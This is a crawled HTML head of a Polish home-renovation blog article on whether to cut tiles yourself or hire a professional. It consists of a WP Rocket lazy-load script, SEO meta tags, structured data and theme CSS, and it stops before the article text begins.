

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie
body_size: 33527
content:
<!DOCTYPE html>
<html lang="pl-PL" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Cięcie płytek – zlecić czy robić to samodzielnie? - Dom Na Nowo</title>
<meta name="description" content="Kiedy robisz coś sam, możesz zająć więcej czasu niż profesjonalista, ale nie spotkasz się z niedoborami budowlanymi, napiętymi harmonogramami i długimi"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cięcie płytek – zlecić czy robić to samodzielnie? - Dom Na Nowo" />
<meta property="og:description" content="Kiedy robisz coś sam, możesz zająć więcej czasu niż profesjonalista, ale nie spotkasz się z niedoborami budowlanymi, napiętymi harmonogramami i długimi" />
<meta property="og:url" content="https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie" />
<meta property="og:site_name" content="Dom Na Nowo" />
<meta property="article:author" content="https://www.facebook.com/domnanowopl" />
<meta property="article:section" content="Dom/Mieszkanie" />
<meta property="og:updated_time" content="2023-01-03T14:05:36+01:00" />
<meta property="og:image" content="https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg" />
<meta property="og:image:secure_url" content="https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="852" />
<meta property="og:image:alt" content="fachowiec trzymający poziomicę nad płytkami" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-03T09:24:21+01:00" />
<meta property="article:modified_time" content="2023-01-03T14:05:36+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cięcie płytek – zlecić czy robić to samodzielnie? - Dom Na Nowo" />
<meta name="twitter:description" content="Kiedy robisz coś sam, możesz zająć więcej czasu niż profesjonalista, ale nie spotkasz się z niedoborami budowlanymi, napiętymi harmonogramami i długimi" />
<meta name="twitter:image" content="https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://domnanowo.pl/#organization","name":"Dom Na Nowo","url":"https://domnanowo.pl"},{"@type":"WebSite","@id":"https://domnanowo.pl/#website","url":"https://domnanowo.pl","name":"Dom Na Nowo","publisher":{"@id":"https://domnanowo.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg","url":"https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg","width":"1280","height":"852","caption":"fachowiec trzymaj\u0105cy poziomic\u0119 nad p\u0142ytkami","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://domnanowo.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://domnanowo.pl/dom-mieszkanie","name":"Dom/Mieszkanie"}},{"@type":"ListItem","position":"3","item":{"@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie","name":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie?"}}]},{"@type":"WebPage","@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#webpage","url":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie","name":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie? - Dom Na Nowo","datePublished":"2023-01-03T09:24:21+01:00","dateModified":"2023-01-03T14:05:36+01:00","isPartOf":{"@id":"https://domnanowo.pl/#website"},"primaryImageOfPage":{"@id":"https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#breadcrumb"}},{"@type":"Person","@id":"https://domnanowo.pl/autor/piter","name":"Redakcja","url":"https://domnanowo.pl/autor/piter","image":{"@type":"ImageObject","@id":"https://domnanowo.pl/wp-content/uploads/2019/11/fav-150x150.png","url":"https://domnanowo.pl/wp-content/uploads/2019/11/fav-150x150.png","caption":"Redakcja","inLanguage":"pl-PL"},"sameAs":["https://www.facebook.com/domnanowopl"],"worksFor":{"@id":"https://domnanowo.pl/#organization"}},{"@type":"NewsArticle","headline":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie? - Dom Na Nowo","datePublished":"2023-01-03T09:24:21+01:00","dateModified":"2023-01-03T14:05:36+01:00","articleSection":"Dom/Mieszkanie, Remont","author":{"@id":"https://domnanowo.pl/autor/piter","name":"Redakcja"},"publisher":{"@id":"https://domnanowo.pl/#organization"},"description":"Kiedy robisz co\u015b sam, mo\u017cesz zaj\u0105\u0107 wi\u0119cej czasu ni\u017c profesjonalista, ale nie spotkasz si\u0119 z niedoborami budowlanymi, napi\u0119tymi harmonogramami i d\u0142ugimi","copyrightYear":"2023","copyrightHolder":{"@id":"https://domnanowo.pl/#organization"},"name":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie? - Dom Na Nowo","@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#richSnippet","isPartOf":{"@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#webpage"},"image":{"@id":"https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Kanał z wpisami" href="https://domnanowo.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Kanał z komentarzami" href="https://domnanowo.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dom Na Nowo &raquo; Cięcie płytek – zlecić czy robić to samodzielnie? Kanał z komentarzami" href="https://domnanowo.pl/dom-mieszkanie/remont/ciecie-plytek-zlecic-czy-robic-to-samodzielnie/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domnanowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomnanowo.pl%2Fdom-mieszkanie%2Fremont%2Fciecie-plytek-zlecic-czy-robic-to-samodzielnie" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domnanowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomnanowo.pl%2Fdom-mieszkanie%2Fremont%2Fciecie-plytek-zlecic-czy-robic-to-samodzielnie&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 